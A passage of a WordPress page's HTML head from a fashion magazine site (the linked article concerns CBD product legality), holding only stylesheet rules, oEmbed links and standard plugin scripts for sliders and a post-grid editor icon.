<link rel="alternate" type="application/json+oembed" href="https://fashionlifemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionlifemag.com%2Fis-it-legal-to-buy-and-consume-cbd-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fashionlifemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionlifemag.com%2Fis-it-legal-to-buy-and-consume-cbd-products%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://fashionlifemag.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style>.wpupg-grid { transition: height 0.8s; }</style><link rel="pingback" href="https://fashionlifemag.com/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Typography -->
<style>

		
	body{
		background:#ffffff !important;
		color:#444444 !important;
		font-family: Roboto !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(166, 24, 48, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}

		
	h1{
		color:#222222 !important;
		font-family:Playfair Display!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:40px!important;
				
	}
	h2{
		color:#222222; 
		font-family:Playfair Display!important;
		font-size:30px;
				font-weight:700!important;
				
					line-height:40px			}
	h3{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:24px;
				
					line-height:30px!important;
			}

	.title_cate_default, .title_cate_slide, .polular-title, .list-title, .title_bar .title_cate_slide{
		font-family:Playfair Display!important;
		
	}

	
	.rs-news-tab .news-tab .nav-tabs li a{
		font-family:Playfair Display!important;
	}

			.rs-news-tab .news-tab .nav-tabs li a{
			font-weight:700!important;
		}
	
	h4{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:26px!important;
				
	}
	.single .ps-navigation .link_text,
	.related-posts .relateds-text,
	.related-posts ul li h3 a,
	body.search-results .site-main > article .entry-title a{
		color:#222222;
	}
	h5{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:18px;
					font-weight:700!important;
				
					line-height:26px!important;
			}
	h6{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:22px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:Playfair Display;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header.header-style4 .toolbar-sl-share ul li a,
	#rs-header.header-style4 .toolbar-contact ul,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#ffffff;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#ffffff;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header.headerstyle4 .toolbar-sl-share ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
		color:#009eed;
	}
	.language-widget-sec a:hover,
	.language-widget-sec li ul li a:hover{
		color:#009eed !important;
	}
	#rs-header .toolbar-area{
		background:#1f2024;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	.footer-menu .navbar ul.menu > li.current-menu-item > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #a61830 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a,
	.menu-area .navbar ul li .sub-menu li a{
		font-size: 15px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	.sidenav .widget_nav_menu ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #a61830;
	}

	.menu-area .navbar ul li a,
	#rs-header.header-style-4 .menu-area .menu li a,
	#rs-header.header-style-4 .sidebarmenu-search .sticky_search i,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #000000; 
	}

	.nav-link-container .nav-menu-link span{
		background: #000000; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #000000 !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #000000 !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000 !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#dd3333 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #dd3333 !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #cccccc !important;
		}
	
	

	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#cccccc 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current_page_item > a,
		#rs-header .menu-area .navbar ul li.current-menu-item a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-item > a{
			color:#cccccc !important; 
		}
		#rs-header .menu-area .navbar ul li ul.sub-menu{
			border-color: #cccccc !important;
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#cccccc !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#ffffff !important;
		}
	
			@media only screen and (min-width: 1200px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style4 .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#a61830 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1f2024;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a{
			text-transform:uppercase;
		}
	


			.footer-bottom{
			border-color:transparent;
		}
	
			.rs-breadcrumbs{
			background:#f7f7f7;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner h1.page-title,
		body.search-results .rs-breadcrumbs .breadcrumbs-inner h1.page-title{
			color:#a61830 !important;			
		}
	
			
		.rs-breadcrumbs .breadcrumbs-inner span,
		.rs-breadcrumbs .breadcrumbs-inner{
			color:#a5122a !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner a,
		.rs-breadcrumbs .breadcrumbs-inner a::after,
		.rs-breadcrumbs .breadcrumbs-inner a span{
			color:#222222 !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding-top:60px;			
			padding-bottom:60px;			
		}
	
			.spinner{
			background: #ffffff !important; 
		}
	
			.spinner_inner{
			background: #a61830 !important;  
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, 
		.rs-footer .footerbtm-areas .widget.widget_nav_menu ul li a,
		.rs-footer .footerbtm-areas,
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"],
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a{
			color:#222222;
		}
	
			.rs-footer .footerbtm-areas .widget.widget_nav_menu{
			border-color:#222222;
		}
		

	

			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		body .rs-footer .widget a:hover,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_nav_menu ul li.current-menu-item a,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .recent-post-widget .show-featured:hover .post-item .post-desc a
		{
			color:#ba0015 !important;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#c70039;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,{
			background:#9e0005;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"]{
			border-color:#8f9092;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .widget ul li .fa,
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#ffffff;
		}
	
	a{
		color: #a61830;
	}
	a:hover,  a:focus,  a:active {
		color:#1f2024;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*="owl-"]:hover,
	.rs-blog-grid.rs-blog .blog-item:hover h3.blog-title a,
	.rs-contact .contact-address .address-item .address-text a:hover,	
	.rs-news-tab .full-tab-sec .col-lg-3:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical .tab-top-content .row:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical.style-vertical2.transparent .full-dis:hover .dis-content .post-title a,
	.post-gallery-slider.slider-hot .owl-prev .flaticon-back-1:before,
	.post-gallery-slider.slider-hot .owl-nav .owl-next .flaticon-next:before,
	.rs-news-tab.rs-news-tab-style-vertical .full-dis:hover .post-title a,
	.rs-news-tab .table_call .cell_call .post-title a:hover,
	.rs-news-tab .news-tab .nav-tabs li a.active,
	.rs-news-tab .news-tab .nav-tabs li a:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	.rs-breadcrumbs .breadcrumbs-inner a:hover,
	.blog-img.image-scale:hover .overley .videos-icon i,
	.footer-bottom .footer-menu .menu li a:hover,
	.rs-blog .blog-item .blog-button a:hover,
	.breaking-news .blog-title a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	.rs-blog .blog-slider .blog-item.style4:hover .blog-title a,
	#rs-header .sticky_search.close-search i,
	.full-slider-area .slick-prev:hover:before,
	.post-video .top-icon i,
	.rs-news-tab .news-tab .nav-tabs li a.active.show,
	.home-cate .category-widget ul.category-widget-list li a:hover,
	.rs-footer .widget a:hover,
	.rs-blog .blog-item.style3:hover .blog-no-thumb .blog-meta .blog-title a,
	.rs-blog .blog-slider .blog-item:hover .blog-title a,
	.recent-widget.popular-widget .recent-popular-widget li:hover .post-item .post-desc a,
	.recent-widget.popular-widget .recent-popular-widget li.popular-style2:hover .post-item .post-desc .blog-title a,
	#post-slider .post-tilte a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover i,
	.rs-galleys .gallery-inner:hover h3.title a,
	.post-gallery-slider.cate-post-slider .owl-nav .owl-next .flaticon-next:before,
	.post-gallery-slider.cate-post-slider .owl-prev .flaticon-back-1:before,
	.bs-sidebar .recent-post-widget .post-desc a:hover,
	.related-posts ul li:hover h3 a,
	.pagination-area .nav-links span.current,
	.comment-list .pingback a.url:hover, 
	.comment-list .trackback a.url:hover,
	.pagination-area .nav-links a:hover,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a span,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a::before,
	.rs-news-tab.rs-news-tab-style.tab-horizental2 .tab-top-content .col-xs-12 .row:hover .post-title a,
	.rs-blog.home-blog-area.news-styles3 .blog-item:hover .blog-title a,
	#rs-header.header-style4 .toolbar-sl-share ul li a:hover,
	.post-title a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	.rs-news-vertical-slider .full-dis:hover .post-title a,
	.blog-inner-post:hover h3 a, .full-tab-sec .blog-inner:hover h3 a, .tab-top-content .align-items-center:hover h3 a,
	.readmore2 a:hover,
	.full-slider-area .full-slider .post-item:hover .post-desc h2 a,
	.blog-meta .blog-title a,
	.single .ps-navigation a:hover i,
	.check-arrow li:before,
	.full-slider-area .slick-next:hover::before,
	.page-error .readmore2 a,
	body.search-results .site-main>article .entry-title a:hover{
		color:#a61830;
	}
	.pagination-area .nav-links a:hover,
	.single article.format-quote blockquote::after,
	.mobile-menu-container div ul li a:hover,
	.pagination-area .nav-links a.next.page-numbers:hover, 
	.pagination-area .nav-links a.prev.page-numbers:hover,
	.home-blog-area.news-styles4:hover .medium-font-size a, 
	.rs-news-vertical-slider2 .transparent-content:hover .medium-font-size a,
	.blog-inner-post:hover .medium-font-size a, 
	.full-tab-sec .blog-inner:hover .medium-font-size a, 
	.tab-top-content .align-items-center:hover .medium-font-size a{
	    color:#a61830 !important;
	}
	.comments-blog-area .comment-title,
	.bs-sidebar .widget-title,
	.rs-galleys.style1 .galley-img,
	.single-page-info2,
	 body.archive .cate-pages .owl-nav .owl-next:hover::before,
	 body.archive .cate-pages .owl-nav .owl-prev:hover::before,
	.polular-title, .list-title,
	.language-widget-sec ul li ul,
	.full-slider-area .slick-prev:hover:before{
		border-color: #a61830;
	}
	.single article.format-quote blockquote{
		border-left-color: #a61830;
	}
	.cate-home .category a,
	.related-posts .relateds-text:before,
	.rs-blog-details #reply-title:before,
	blockquote:before,
	#post-slider .post-cat a,
	.readmore a,
	.single article.format-aside blockquote,
	.single .post-gallery-slider.cate-post-slider .owl-nav .owl-next, 
	.single .post-gallery-slider.cate-post-slider .owl-prev,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-],
	.rs-heading.style2 .title:before,
	#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
	.bs-sidebar .widget-title:before,
	.title_cate_default::before,
	#rs-header.header-style4 .menu-responsive .inner-contain .col-menu,
	::selection,
	body.search-no-results .no-results .search-wrap button{
		background: #a61830;
	}

	


	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1f2024;
		border-right: 30px solid #1f2024;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1f2024;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#1f2024;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#1f2024;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#a61830 !important;
	}
	
	.team-grid-style1 .team-item .social-icons1 a:hover i, 
	.team-slider-style1 .team-item .social-icons1 a:hover i,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.top-date,
	.tag-sec li a:hover,
	.breaking-news#breaking-news .owl-nav .owl-prev, 
	.breaking-news#breaking-news .owl-nav .owl-next,
	.title_bar .title_cate_slide:before,
	.rs-footer .footer-top h3.footer-title:before
	{
		background:#a61830 !important;
	}

	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #1f2024;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #1f2024 !important;
	}


	.rs-video-2 .popup-videos{
		background:#a61830;
	}
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,
	#loading,
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #1f2024;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#1f2024;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #1f2024;
		border-right: 130px solid #1f2024;
	}

	#slider-form-area .form-area input[type="submit"],
	.polular-title::before, .list-title::before,
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#a61830;
	}
	
	.menu-area .navbar ul li ul.sub-menu,
	ul.nav.nav-tabs,
	.title_cate_default2,
	.full-slider-area .slick-next:hover::before,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.tag-sec li a:hover{
		border-color:#a61830 !important;
	}
	.round-shape:before{
		border-top-color: #a61830;
		border-left-color: #a61830;
	}
	.round-shape:after{
		border-bottom-color: #a61830;
		border-right-color: #a61830;
	}
	
	#sidebar-services .download-btn,
	ul.index li::after,
